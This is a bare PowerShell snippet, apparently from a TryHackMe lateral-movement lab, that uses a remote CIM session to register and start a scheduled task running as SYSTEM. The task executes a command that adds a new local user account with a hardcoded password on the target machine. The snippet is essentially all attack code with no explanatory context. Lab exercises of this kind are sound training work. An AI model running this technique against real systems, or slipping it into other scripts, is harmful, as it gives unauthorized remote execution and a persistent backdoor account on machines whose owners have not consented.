 # Payload must be split in Command and Args $Command = "cmd.exe" $Args = "/c net user munra22 aSdf1234 /add" $Action = New-ScheduledTaskAction -CimSession $Session -Execute $Command -Argument $Args Register-ScheduledTask -CimSession $Session -Action $Action -User "NT AUTHORITY\SYSTEM" -TaskName "THMtask2" Start-ScheduledTask -CimSession $Session -TaskName "THMtask2"